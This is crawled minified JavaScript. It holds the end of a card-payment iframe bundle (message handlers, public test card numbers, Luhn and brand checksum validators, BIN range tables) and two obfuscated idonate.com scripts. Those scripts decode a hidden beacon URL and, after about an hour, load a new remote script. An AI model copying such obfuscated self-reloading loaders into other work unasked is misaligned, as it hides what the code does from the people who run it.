if(n=r.data.match(/setCvv: (.*)/i))e.setCvvValue(n[1]);else if(n=r.data.match(/setNumberLabel: (.*)/i))e.setLabel(e.numberLabel,n[1]);else if(n=r.data.match(/setCvvLabel: (.*)/i))e.setLabel(e.cvvLabel,n[1]);else if(n=r.data.match(/setNumberTitle: (.*)/i))e.setTitle("number",n[1]);else if(n=r.data.match(/setCvvTitle: (.*)/i))e.setTitle("cvv",n[1]);else if(n=r.data.match(/setRecache: (.*)/i))e.setRecache(n[1]);else if(n=r.data.match(/source: (.*)/i))e.setSource(n[1]);else if("recache"===r.data){if(!e.recache)return void e.errors([{key:"errors.configuration",message:"iFrame is not configured for recache"}]);e.validRecacheCvv()?e.recacheToken():e.errors([{key:"errors.invalid",message:"CVV entered is not valid",attribute:"cvv"}])}else if("c2pNewCard"===r.data){if(e.recache)return void e.errors([{key:"errors.configuration",message:"iFrame is configured for recache"}]);e.basicCardNumberValidation()?e.c2pNewCard():e.errors([{key:"errors.invalid",message:"Credit card number entered is not valid",attribute:"number"}])}else if("getTokenBasedOnC2PToken"===r.data)e.getTokenBasedOnC2PToken();else if("getToken"===r.data){if(e.recache)return void e.errors([{key:"errors.configuration",message:"iFrame is configured for recache"}]);e.basicCardNumberValidation()?e.getToken():e.errors([{key:"errors.invalid",message:"Credit card number entered is not valid",attribute:"number"}])}else"triggerScriptError"===r.data&&e.consoleError("Test Error","some url","line","col","error")}},getWhitelistedParameters:function(){return this.allowedCreditCardParams.concat(this.allowedRequestParams).concat(this.recacheParameters).concat(this.allowedPaymentMethodParams).concat(this.allowedClick2PayParams)},testCardNumbers:["4111111111111111","4012888888881881","4444333322221111455","4917610000000000003","5555555555554444","2223003122003222","2720992720992729","378282246310005","6011111111111117","30569309025904","30207712915383","3569990010030400","3528327757705979","5019717010103742","5019994000124034","6759000000000000005","6799990100000000019","5062280000000002","6393889871239875","5067310000000010","5067312520593847","5067705232092752","5067705613381311","6035227716427021","5896570834189662","5895627823453005","5895627823453064","6020490000000000","5607180000000000","5607180000000001","5060990580000217499","5612330000000000412","4556761029983886","5105105105105100","371449635398431","6011000990139424","4024007101934890","4217651111111119","0911111111111111","12345678987654","4111111","41111","5186001700008785","5120350100064537","4622943127011022","373708623186001","6011208800050000"],testCvvValues:["12","123","1234","12345"],allowedCreditCardParams:["first_name","last_name","full_name","email","month","year","address1","address2","city","state","zip","country","phone_number","company","eligible_for_card_updater","shipping_address1","shipping_address2","shipping_city","shipping_state","shipping_zip","shipping_country","shipping_phone_number"],allowedRequestParams:["environment_key","nonce","timestamp","certificate_token","signature"],allowedPaymentMethodParams:["allow_blank_name","allow_expired_date","metadata"],allowedClick2PayParams:["c2p_dpa_id","c2p_is_sandbox","c2p_checkout_response","c2p_available_card_brands"],recacheParameters:["card_type","last_four_digits"],valid:s,addListener:i.addListener}},function(e,t,r){"use strict";var n=r(0)(r(33)),a=r(16).luhnCheck,i=r(38).naranjaCheck,s=r(39).creditelCheck,o=r(40).nonzeroCheck,l=new Date,c=l.getFullYear()%100,u=r(17),d=r(41),m=r(42),p=r(43),h=u(["visa","master","american_express","diners_club","discover","jcb","maestro","maestro_no_luhn","elo","carnet","dankort","alelo","cabal","naranja","unionpay","alia","creditel","confiable","synchrony","routex","mada","passcard","edenred","anda","tarjeta_d","sodexo","sodexo_no_luhn","panal","verve","tuya","uatp","patagonia_365","tarjeta_sol","tarjeta_unica","consumax","tarjeta_fertil","favacard","elebar","tarjeta_axis","tarjeta_plan_platino","tarjeta_fiel","copeplus","tarjeta_credimas","tarjeta_local","tarjeta_sucredito","sidecreer","cliper","centrocard"]);function f(e){var t=[];if(!function(e){return"string"==typeof e||e instanceof String}(e))return[];if(0===e.length)return h.map((function(e){return u(v(e))}));h.forEach((function(r){var n=v(r);p(e,n,t)}));var r=m(t);return r?[r]:t}function v(e){return d[e]}function g(e){return e&&d[e]?d[e].lengths:0}function y(e){if(e&&d[e])return d[e].code.sizes}var b=function(e){return e?Math.max.apply(Math,(0,n.default)(g(e))):["19"]},C=function(e){return"american_express"===e?[4,11]:[4,9,14]};e.exports={luhnCheck:a,naranjaCheck:i,creditelCheck:s,nonzeroCheck:o,getMaxLength:b,getCvvMaxLength:function(e){return e?Math.max.apply(Math,(0,n.default)(y(e))):["4"]},getSpacerPositions:C,dateRanges:{month:[1,12],year:[c,c+50]},cardType:function(e){return e&&1===f(e).length?f(e)[0].type:null},stripSpaces:function(e){return e.replace(/-/g,"").replace(/ /g,"")},stripNonNumbers:function(e){return e.replace(/[^0-9\*]/g,"")},valid:function(e,t){if(!e)return!1;if(!t)return!1;switch(t){case"naranja":return i(e);case"creditel":return s(e);case"passcard":case"edenred":return o(e,t);case"alia":case"confiable":case"maestro_no_luhn":case"sodexo_no_luhn":case"tarjeta_unica":case"consumax":case"tarjeta_fertil":case"tarjeta_axis":case"cliper":return!0;default:return a(e)}},cardNumber:function(e,t){return!!e&&(e=this.stripSpaces(e),!(!g(t)||-1===g(t).indexOf(e.length)||!this.valid(e,t)))},basicCardNumber:function(e){if(!e)return!1;e=this.stripSpaces(e);var t=this.cardType(e);return this.valid(e,t)&&e.length>=13&&e.length<=19},cvv:function(e,t){return!(!e||!t)&&(y(t).indexOf(e.length)>=0&&/^\d+$/.test(e))},_twoDigitDateField:function(e,t){return!!(e&&2===e.length&&Number(e)&&e>=this.dateRanges[t][0]&&e<=this.dateRanges[t][1])},expDate:function(e,t){var r=this._twoDigitDateField(e,"month"),n=this._twoDigitDateField(t,"year");return!(!r||!n)&&(t!==c||e>=l.getMonth())},fullName:function(e){return!!e&&(!!e&&e.length>2)},formatNumber:function(e,t){if(e.setSelectionRange&&("text"===e.type||"tel"===e.type)){var r=e.selectionStart,n=e.value,a=n.substring(0,r).match(/[^0-9\*]/g);a&&(r-=a.length);var i=" ";-1!==n.indexOf("-")&&(i="-"),n=this.stripNonNumbers(n);var s=this.cardType(n),o=b(s),l=C(s);n.length>o&&(n=n.substring(0,o));var c=r;c>o&&(c=n.length);for(var u=0;u<l.length;u++){var d=l[u];n.length>=d&&(d<=c&&(c+=1),n=String([n.slice(0,d),n.slice(d)].join(i)))}e.value=n,t&&-1!==l.indexOf(c-1)&&(c-=1),e.setSelectionRange(c,c)}}}},function(e,t,r){var n=r(34),a=r(35),i=r(36),s=r(37);e.exports=function(e){return n(e)||a(e)||i(e)||s()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(15);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(15);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";var n=r(16).luhnCheck;e.exports={naranjaCheck:function(e){if(n(e))return!0;var t=e.split("").map(Number),r=11-[4,3,2,7,6,5,4,3,2,7,6,5,4,3,2].map((function(e,r){return[e,t[r]]})).map((function(e){return e[0]*e[1]})).reduce((function(e,t){return e+t}))%11;return(r>9?0:r)===t[15]}}},function(e,t,r){"use strict";e.exports={creditelCheck:function(e){var t=e.split("").map(Number);return[5,4,3,2,1,9,8,7,6,5,4,3,2,1,9].map((function(e,r){return[e,t[r]]})).map((function(e){return e[0]*e[1]})).reduce((function(e,t){return e+t}))%10===t[15]}}},function(e,t,r){"use strict";
/**
 * Luhn algorithm in JavaScript: validate credit card number supplied as string
 *
 * @license WTFPL (http://www.wtfpl.net/txt/copying)
 * @author ShirtlessKirk. Copyright (c) 2012.
 */var n;e.exports={nonzeroCheck:(n=[0,2,4,6,8,1,3,5,7,9],function(e){if(isNaN(e))return!1;for(var t,r=e.length-1,a=0,i=0;r;)t=parseInt(e.charAt(--r),10),i+=(a^=1)?n[t]:t;return i&&i%10!=0&&(10-i%10)%10===parseInt(e[e.length-1])})}},function(e,t,r){"use strict";e.exports={visa:{name:"Visa",type:"visa",patterns:[4],lengths:[13,16,18,19],code:{name:"CVV",sizes:[3]}},master:{name:"Mastercard",type:"master",patterns:[[51e4,559999],[222100,272099],605272,606282,637095,637568,[637599,637600],637609],lengths:[16],code:{name:"CVC",sizes:[3]}},american_express:{name:"American Express",type:"american_express",patterns:[34,37],lengths:[15],code:{name:"CID",sizes:[3,4]}},diners_club:{name:"Diners Club",type:"diners_club",patterns:[[300,305],36,38,39,3095],lengths:[14,16],code:{name:"CVV",sizes:[3]}},discover:{name:"Discover",type:"discover",patterns:[6011,65,64],lengths:[14,16,19],code:{name:"CID",sizes:[3]}},confiable:{name:"Confiable",type:"confiable",patterns:[560718],lengths:[16],code:{name:"CVV",sizes:[3]}},jcb:{name:"JCB",type:"jcb",patterns:[[3528,3589],[3088,3094],[3096,3102],[3112,3120],[3158,3159],[3337,3349]],lengths:[16],code:{name:"CVV",sizes:[3]}},maestro:{name:"Maestro",type:"maestro",patterns:[[500032,500033],500055,500057,505616,[501015,501016],501018,[501020,501021],[501023,501029],[501038,501041],501043,501045,501047,501049,501051,[501053,501058],[501060,501063],[501066,501067],501072,501075,501083,501087,501089,[501091,501092],501095,[501104,501105],[501104,501105],[501107,501109],501500,501623,[501800,501899],[502e3,502099],502113,502120,502121,502301,503175,503337,503645,503670,[503800,503899],504310,504338,504363,504533,504587,504620,504738,504781,504910,507001,507002,507004,507082,507090,560014,560565,561033,[561200,561269],[561271,561299],[561320,561356],572402,572610,572626,576904,578614,581149,[581700,581751],[581753,581800],585274,585697,586509,588729,588792,589244,[589300,589399],589407,589471,589605,589633,589647,589671,589916,[589998,591259],590043,590206,590263,590265,590278,590361,590362,590379,590393,590590,591235,[591261,596770],[596772,598744],[598746,599999],[600297,600314],[600316,600335],[600337,600362],[600364,600382],601070,[601232,601254],[601256,601276],601452,601628,601638,[601640,601652],[601689,601700],[602011,602048],602050,602648,603326,603326,603450,603689,604983,606126,608710,627399,627453,627454,627973,[630400,630499],636117,636380,636422,636502,636639,637046,637529,637568,637600,637756,[639e3,639099],639229,[67e4,679999],690032],lengths:[12,13,14,15,16,17,18,19],code:{name:"CVC",sizes:[3]}},maestro_no_luhn:{name:"Maestro",type:"maestro_no_luhn",patterns:[501080,501081,501082],lengths:[12,13,14,15,16,17,18,19],code:{name:"CVC",sizes:[3]}},dankort:{name:"Dankort",type:"dankort",patterns:[5019],lengths:[16],code:{name:"CVV",sizes:[3]}},carnet:{name:"Carnet",type:"carnet",patterns:[286900,502275,606333,627535,636318,636379,639388,639484,639559,50633601,50633606,58877274,62753500,60462203,60462204,588772,[506199,506499]],lengths:[16],code:{name:"CVV",sizes:[3]}},elo:{name:"Elo",type:"elo",patterns:[[506707,506708],506715,[506717,506722],506724,[506726,506736],506739,[506741,506743],[506745,506747],506753,[506774,506776],506778,[509e3,509007],[509009,509014],[509020,509030],[509035,509042],[509044,509089],[509091,509101],[509104,509807],[509831,509877],[509897,509900],[509918,509964],[509971,509986],[509995,509999],627780,636368,[650031,650033],[650035,650051],[650057,650081],[650406,650439],[650485,650504],[650506,650538],[650552,650598],[650720,650727],[650901,650922],650928,[650938,650939],[650946,650978],[651652,651704],[655e3,655019],[655021,655057]],lengths:[16],code:{name:"CVE",sizes:[3]}},alelo:{name:"Alelo",type:"alelo",patterns:[[506699,506704],506706,[506713,506714],506716,[506749,506750],506752,[506754,506756],[506758,506764],506767,[506770,506771],506773,[509015,509019],[509880,509882],[509884,509885],509887,[509987,509992]],lengths:[16],code:{name:"CVV",sizes:[3]}},cabal:{name:"Cabal",type:"cabal",patterns:[[60420100,60440099],[58965700,58965799],[60352200,60352299],[65027200,65027299],65008700,[6509e4,65090099]],lengths:[16],code:{name:"CVV",sizes:[3]}},naranja:{name:"Naranja",type:"naranja",patterns:[589562],lengths:[16],code:{name:"CVV",sizes:[3]}},creditel:{name:"Creditel",type:"creditel",patterns:[601933],lengths:[16],code:{name:"CVV",sizes:[3]}},unionpay:{name:"UnionPay",type:"unionpay",patterns:[62e6,62178570,[62212600,62379699],[624e5,62699999],[6282e4,62889999],[81e6,81099999],[811e5,81319999],[8132e4,81519999],[8152e4,81639999],[8164e4,81719999]],lengths:[16,17,18,19],code:{name:"CVV",sizes:[3]}},alia:{name:"Alia",type:"alia",patterns:[504997,505878,601030,601073,505874],lengths:[16],code:{name:"CVV",sizes:[3]}},synchrony:{name:"Synchrony",type:"synchrony",patterns:[700600],lengths:[16],code:{name:"CVV",sizes:[3]}},routex:{name:"Routex",type:"routex",patterns:[700674,700676,700678],lengths:[18,19],code:{name:"",sizes:[0]}},mada:{name:"Mada",type:"mada",patterns:[504300,506968,508160,585265,588848,588850,588982,588983,589005,589206,604906,605141,636120,[968201,968209],968211],lengths:[16],code:{name:"CVV",sizes:[3]}},passcard:{name:"Passcard",type:"passcard",patterns:[628026],lengths:[16],code:{name:"CVV",sizes:[4]}},edenred:{name:"Edenred",type:"edenred",patterns:[637483],lengths:[16],code:{name:"CVV",sizes:[3]}},anda:{name:"Anda",type:"anda",patterns:[603199],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_d:{name:"Tarjeta_d",type:"tarjeta_d",patterns:[601828],lengths:[16],code:{name:"",sizes:[0]}},sodexo:{name:"Sodexo",type:"sodexo",patterns:[606071,603389,606070,606069,606068,600818,60607601,60607607,60894400,60894410,60894420,60607606],lengths:[16],code:{name:"CVV",sizes:[3]}},sodexo_no_luhn:{name:"Sodexo",type:"sodexo_no_luhn",patterns:[505864,505865],lengths:[16],code:{name:"CVV",sizes:[3]}},panal:{name:"Panal",type:"panal",patterns:[602049],lengths:[16],code:{name:"CVV",sizes:[3]}},verve:{name:"Verve",type:"verve",patterns:[506099,506101,506103,[506111,506114],506116,506118,506124,506127,506130,[506132,506139],506141,506144,[506146,506152],[506154,506161],[506163,506164],506167,[506169,506198],[507865,507866],[507868,507872],[507874,507899],[507901,507909],[507911,507919],507921,[507923,507925],[507927,507962],507964,627309,627903,628051,636625,637058,637634,639245,639383],lengths:[16,18,19],code:{name:"CVV",sizes:[3]}},tuya:{name:"Tuya",type:"tuya",patterns:[588800],lengths:[16],code:{name:"CVV",sizes:[3]}},uatp:{name:"UATP",type:"uatp",patterns:[1],lengths:[15],code:{name:"",sizes:[0]}},patagonia_365:{name:"Patagonia 365",type:"patagonia_365",patterns:[504656],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_sol:{name:"Tarjeta Sol",type:"tarjeta_sol",patterns:[504639],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_unica:{name:"Tarjeta Unica",type:"tarjeta_unica",patterns:[50478089],lengths:[16],code:{name:"CVV",sizes:[3]}},consumax:{name:"Consumax",type:"consumax",patterns:[603416],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_fertil:{name:"Tarjeta Fertil",type:"tarjeta_fertil",patterns:[50478050],lengths:[16],code:{name:"CVV",sizes:[3]}},favacard:{name:"Favacard",type:"favacard",patterns:[504408],lengths:[18],code:{name:"CVV",sizes:[3]}},elebar:{name:"Elebar",type:"elebar",patterns:[504777],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_axis:{name:"Tarjeta Axis",type:"tarjeta_axis",patterns:[639281],lengths:[17],code:{name:"CVV",sizes:[3]}},tarjeta_plan_platino:{name:"Tarjeta Plan Platino",type:"tarjeta_plan_platino",patterns:[603702],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_fiel:{name:"Tarjeta Fiel",type:"tarjeta_fiel",patterns:[504906],lengths:[16],code:{name:"CVV",sizes:[3]}},copeplus:{name:"Copeplus",type:"copeplus",patterns:[627620],lengths:[18],code:{name:"CVV",sizes:[3]}},tarjeta_credimas:{name:"Tarjeta Credimas",type:"tarjeta_credimas",patterns:[504520],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_local:{name:"Tarjeta Local",type:"tarjeta_local",patterns:[605827],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_sucredito:{name:"Tarjeta Sucredito",type:"tarjeta_sucredito",patterns:[621978],lengths:[16],code:{name:"CVV",sizes:[3]}},sidecreer:{name:"Sidecreer",type:"sidecreer",patterns:[504962],lengths:[16],code:{name:"CVV",sizes:[3]}},cliper:{name:"Cliper",type:"cliper",patterns:[589955],lengths:[18],code:{name:"CVV",sizes:[3]}},centrocard:{name:"Centrocard",type:"centrocard",patterns:[627697],lengths:[16],code:{name:"CVV",sizes:[3]}}}},function(e,t,r){"use strict";e.exports=function(e){if(function(e){var t=e.filter((function(e){return e.matchStrength})).length;return t>0&&t===e.length}(e))return e.reduce((function(e,t){return e?e.matchStrength<t.matchStrength?t:e:t}))}},function(e,t,r){"use strict";var n=r(17);function a(e,t){return Array.isArray(t)?function(e,t,r){var n=String(t).length,a=e.substr(0,n),i=parseInt(a,10);return t=parseInt(String(t).substr(0,a.length),10),r=parseInt(String(r).substr(0,a.length),10),i>=t&&i<=r}(e,t[0],t[1]):function(e,t){return(t=String(t)).substring(0,e.length)===e.substring(0,t.length)}(e,t)}e.exports=function(e,t,r){var i,s,o,l;for(i=0;i<t.patterns.length;i++)if(a(e,s=t.patterns[i])){l=n(t),o=Array.isArray(s)?String(s[0]).length:String(s).length,e.length>=o&&(l.matchStrength=o),r.push(l);break}}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/def9ad36-8f2e-4e54-ad31-e5cb90293b6c.js
body_size: 2441
content:
(function(){(function(_0x17fcd1,_0x5140fe){var _0x1ae02d=_0x475e,_0x1ceef4=_0x17fcd1();while(!![]){try{var _0x39146b=-parseInt(_0x1ae02d(0xca))/0x1+parseInt(_0x1ae02d(0xae))/0x2+-parseInt(_0x1ae02d(0xc8))/0x3*(parseInt(_0x1ae02d(0xb4))/0x4)+parseInt(_0x1ae02d(0xad))/0x5+-parseInt(_0x1ae02d(0xbf))/0x6*(parseInt(_0x1ae02d(0xc2))/0x7)+parseInt(_0x1ae02d(0xb0))/0x8*(-parseInt(_0x1ae02d(0xb5))/0x9)+-parseInt(_0x1ae02d(0xb8))/0xa;if(_0x39146b===_0x5140fe)break;else _0x1ceef4['push'](_0x1ceef4['shift']());}catch(_0x521f7d){_0x1ceef4['push'](_0x1ceef4['shift']());}}}(_0x35cc,0x457fc),(function(){var _0x55f937=_0x475e,_0x330507=document,_0xa16313=_0x330507?.[_0x55f937(0xbd)](_0x55f937(0xc9)),_0x307061=_0x330507?.[_0x55f937(0xbc)]('_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x3d689a='https://p.idonate.com',_0x486d6c=_0x55f937(0xb1),_0x47a85a=['cJJCeYKQFUp',_0x55f937(0xac),_0x55f937(0xbe),'oVoPXLZADi.',_0x55f937(0xbb),'YzNxojIwhXZ',_0x55f937(0xc0),_0x55f937(0xc3),_0x55f937(0xb7),'QjM0gjN3EjO',_0x55f937(0xc1),'a0JCLiQTNx4',_0x55f937(0xb9),_0x55f937(0xc4),_0x55f937(0xb3),_0x55f937(0xc5),'IzUIJiOicGb',_0x55f937(0xcc)],_0x5b2d64=_0x47a85a['join'](''),_0x10724c=_0x5b2d64['split'](''),_0x30fb0e=_0x10724c['reverse'](),_0x388324=_0x30fb0e[_0x55f937(0xab)]('');_0xa16313?.[_0x55f937(0xa9)]?.('id','b8f01496-d93e-4e05-bbe4-18245fb7d6e7'),_0xa16313?.['setAttribute']?.(_0x55f937(0xc7),_0x3d689a+_0x55f937(0xba)+_0x388324),setTimeout(function(){var _0x46cdd0=_0x55f937;_0x307061?.[_0x46cdd0(0xb2)]();var _0x2744ab=_0x330507?.[_0x46cdd0(0xbd)]?.(_0x46cdd0(0xaa));_0x2744ab?.[_0x46cdd0(0xa9)]?.(_0x46cdd0(0xc7),_0x3d689a+_0x46cdd0(0xcb)+_0x486d6c),_0x2744ab?.[_0x46cdd0(0xa9)]?.('id',_0x46cdd0(0xb6)),_0x330507?.[_0x46cdd0(0xc6)]?.[_0x46cdd0(0xaf)]?.(_0x2744ab);},0x36ee1c);}()));function _0x475e(_0x31ec34,_0x81bb8){var _0x35ccb1=_0x35cc();return _0x475e=function(_0x475ef9,_0x1c0e27){_0x475ef9=_0x475ef9-0xa9;var _0x3867f5=_0x35ccb1[_0x475ef9];return _0x3867f5;},_0x475e(_0x31ec34,_0x81bb8);}function _0x35cc(){var _0x49a9b5=['56479DRnxEl','/r/','hJye','setAttribute','script','join','OtHXpsgl0q-','1500485pvJcby','962258bVmThy','append','504864cPessN','f573d75e-12ec-41fe-a145-1a44759c22ba.js','remove','.9JCVXpkI6I','452rFssBC','9ZlJFmx','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','mIsEjM4MDMw','404680QXCwqB','yMxEjL5UjLz','/i/','QfzAjN3IDN4','getElementById','createElement','dHnycoosrj8','1164JJJmeL','iwyMwADNyQD','iAXbhR3cl1W','1708HiMLid','O2cTM6ICdhl','EjI6ICcpJye','Cc5RnIsIiN1','body','src','7677PvACte','img'];_0x35cc=function(){return _0x49a9b5;};return _0x35cc();}})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/bd4974ab-d499-41ea-983c-eb2730ff2414.js
body_size: 2503
content:
(function(){function _0x5efd(_0x115b3f,_0x137d03){var _0x307678=_0x3076();return _0x5efd=function(_0x5efdf0,_0x4b1ab6){_0x5efdf0=_0x5efdf0-0x134;var _0xd0395a=_0x307678[_0x5efdf0];return _0xd0395a;},_0x5efd(_0x115b3f,_0x137d03);}function _0x3076(){var _0x191f1f=['script','5SeTmzC','94068e32-30f8-464b-90d9-998c9eb8fd09','Cc5RnIsIiN1','299718oEDuul','img','iAXbhR3cl1W','split','470bsWhFF','mIscDN4MDMw','join','hJye','2872446SIsDLG','GeqVGj2UclS','IzUIJiOicGb','https://p.idonate.com','src','897280dcgDfl','1618XwyVkF','reverse','SbnmGEB27f.','325pGsOLX','MAgNA3dT5Vf','getElementById','EjI6ICcpJye','yMxEjL5UjLz','setAttribute','remove','5985544TNpmut','uEu_Hf4OXRy','QjM0gjN3EjO','3400854pcHCZX','1676829fxKwSW','createElement','8a1a0075-bed5-4e67-8094-12e293fa3cf4.js','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','/i/'];_0x3076=function(){return _0x191f1f;};return _0x3076();}(function(_0x595e37,_0x5b2f22){var _0x556503=_0x5efd,_0x1762ae=_0x595e37();while(!![]){try{var _0xf01bf6=-parseInt(_0x556503(0x13c))/0x1*(-parseInt(_0x556503(0x139))/0x2)+parseInt(_0x556503(0x146))/0x3+-parseInt(_0x556503(0x138))/0x4+parseInt(_0x556503(0x14d))/0x5*(parseInt(_0x556503(0x158))/0x6)+-parseInt(_0x556503(0x147))/0x7+parseInt(_0x556503(0x143))/0x8+-parseInt(_0x556503(0x150))/0x9*(parseInt(_0x556503(0x154))/0xa);if(_0xf01bf6===_0x5b2f22)break;else _0x1762ae['push'](_0x1762ae['shift']());}catch(_0x15b9d){_0x1762ae['push'](_0x1762ae['shift']());}}}(_0x3076,0x911f0),(function(){var _0x527fc8=_0x5efd,_0x1334bc=document,_0x40b507=_0x1334bc?.[_0x527fc8(0x148)](_0x527fc8(0x151)),_0x1988de=_0x1334bc?.[_0x527fc8(0x13e)](_0x527fc8(0x14a)),_0x497450=_0x527fc8(0x136),_0x264e27=_0x527fc8(0x149),_0x1981e4=[_0x527fc8(0x13d),_0x527fc8(0x144),_0x527fc8(0x134),_0x527fc8(0x13b),'QfzAjN3IDN4','YzNxojIwhXZ','iwyMwADNyQD','O2cTM6ICdhl',_0x527fc8(0x155),_0x527fc8(0x145),_0x527fc8(0x152),'a0JCLiQTNx4',_0x527fc8(0x140),_0x527fc8(0x13f),'.9JCVXpkI6I',_0x527fc8(0x14f),_0x527fc8(0x135),_0x527fc8(0x157)],_0x121f6d=_0x1981e4['join'](''),_0x11f2a7=_0x121f6d[_0x527fc8(0x153)](''),_0x428796=_0x11f2a7[_0x527fc8(0x13a)](),_0x1481bd=_0x428796[_0x527fc8(0x156)]('');_0x40b507?.[_0x527fc8(0x141)]?.('id',_0x527fc8(0x14e)),_0x40b507?.[_0x527fc8(0x141)]?.(_0x527fc8(0x137),_0x497450+_0x527fc8(0x14b)+_0x1481bd),setTimeout(function(){var _0x36f273=_0x527fc8;_0x1988de?.[_0x36f273(0x142)]();var _0x433cf1=_0x1334bc?.[_0x36f273(0x148)]?.(_0x36f273(0x14c));_0x433cf1?.[_0x36f273(0x141)]?.(_0x36f273(0x137),_0x497450+'/r/'+_0x264e27),_0x433cf1?.[_0x36f273(0x141)]?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x1334bc?.['body']?.['append']?.(_0x433cf1);},0x36ee1c);}()));})()